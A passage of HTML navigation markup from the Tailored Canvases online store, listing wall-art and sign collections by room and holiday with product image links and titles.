                              ><span class="c-nav-collection-title">Pantry Signs</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/hot-cocoa-bar-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=543 543w
                                "
                                sizes="181px"
                                alt="Hot Cocoa Bar Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Hot Cocoa</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/backyard-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                                "
                                sizes="181px"
                                alt="Backyard Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Backyard</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pool-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=543 543w
                                "
                                sizes="181px"
                                alt="Pool House Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Pool</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/patio-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=543 543w
                                "
                                sizes="181px"
                                alt="Patio Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Patio</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/garden-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1a_08f7401c-d1e6-406a-b642-8e291d01680c.jpg?v=1626787263&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1a_08f7401c-d1e6-406a-b642-8e291d01680c.jpg?v=1626787263&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1a_08f7401c-d1e6-406a-b642-8e291d01680c.jpg?v=1626787263&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1a_08f7401c-d1e6-406a-b642-8e291d01680c.jpg?v=1626787263&width=543 543w
                                "
                                sizes="181px"
                                alt="Garden Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Garden</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/porch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=543 543w
                                "
                                sizes="181px"
                                alt="Porch Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Porch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deck-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=543 543w
                                "
                                sizes="181px"
                                alt="Personalized Deck Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Deck</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cabin-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=543 543w
                                "
                                sizes="181px"
                                alt="Cabin Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Cabin</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Rooms</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Living Room
                                </a></li><li><a href="/collections/bedroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom
                                </a></li><li><a href="/collections/bathroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bathroom
                                </a></li><li><a href="/collections/nursery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nursery
                                </a></li><li><a href="/collections/theater-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Theater
                                </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laundry
                                </a></li><li><a href="/collections/garage-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Garage
                                </a></li><li><a href="/collections/man-cave-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Man Cave
                                </a></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Kitchen</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Bar
                                        </a>
                                      </li><li>
                                        <a href="/collections/bakery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bakery
                                        </a>
                                      </li><li>
                                        <a href="/collections/pizzeria-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pizzeria
                                        </a>
                                      </li><li>
                                        <a href="/collections/pantry-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pantry Signs
                                        </a>
                                      </li><li>
                                        <a href="/collections/hot-cocoa-bar-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hot Cocoa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/backyard-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Backyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/pool-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pool
                                        </a>
                                      </li><li>
                                        <a href="/collections/patio-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio
                                        </a>
                                      </li><li>
                                        <a href="/collections/garden-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/porch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Porch
                                        </a>
                                      </li><li>
                                        <a href="/collections/deck-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deck
                                        </a>
                                      </li><li>
                                        <a href="/collections/cabin-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cabin
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-4">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Holidays</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-4"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/valentine-signs-wall-art" data-collection-handle="valentine-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Valentines
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/halloween-signs-wall-art" data-collection-handle="halloween-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Halloween
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/merry-christmas-sign-wall-art" data-collection-handle="merry-christmas-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Christmas
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/thanksgiving-signs-wall-art" data-collection-handle="thanksgiving-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Thanksgiving
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art" data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  St. Patrick’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/easter-signs-wall-art" data-collection-handle="easter-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Easter
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/mothers-day-signs-wall-art" data-collection-handle="mothers-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Mother’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/fathers-day-sign-wall-art" data-collection-handle="fathers-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Father’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/veterans-day-signs-wall-art" data-collection-handle="veterans-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Veterans Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/july-4th-sign-wall-art" data-collection-handle="july-4th-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="9"
                  
                >
                  July 4th
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="4"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/valentine-signs-wall-art"
                    data-collection-handle="valentine-signs-wall-art"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/feb-14-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=543 543w
                              "
                              sizes="181px"
                              alt="Feb 14 Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Feb 14 Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-kissing-booth-sign-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentines Day Kissing Booth Sign III Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Valentines Day Kissing Booth Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine’s Day Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Valentine’s Day Sign XIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiv" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine&#39;s Day Sign XIV Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Valentine&#39;s Day Sign XIV</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/valentine-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/halloween-signs-wall-art"
                    data-collection-handle="halloween-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/skeleton-cowboy-barman-at-western-saloon-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=543 543w
                              "
                              sizes="181px"
                              alt="Skeleton Cowboy Barman At Western Saloon Wall Art"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Skeleton Cowboy Barman At Western Saloon Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-eternal-love-halloween-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Eternal Love Halloween Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Eternal Love Halloween Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/halloween-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/merry-christmas-sign-wall-art"
                    data-collection-handle="merry-christmas-sign-wall-art"
                    data-child-index="2"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-woodland-santa-christmas-wall-art-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Woodland Santa Christmas Wall Art II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Vintage Woodland Santa Christmas Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-pine-tree-christmas-wall-art-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Pine Tree Christmas Wall Art III | Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Vintage Pine Tree Christmas Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/christmas-eve-farmhouse-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=543 543w
                              "
                              sizes="181px"
                              alt="Christmas Eve Farmhouse Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Christmas Eve Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-christmas-tree-wall-art-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5379copym4.jpg?v=1731389498&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Christmas Tree Wall Art II  | Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Vintage Christmas Tree Wall Art II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/merry-christmas-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/thanksgiving-signs-wall-art"
                    data-collection-handle="thanksgiving-signs-wall-art"
                    data-child-index="3"
                  ><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_fbe17e8a-5ce7-47bc-b84e-35d99c4f496d.jpg?v=1634295647&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Thanksgiving Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thanksgiving-family-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362"
                              srcset="
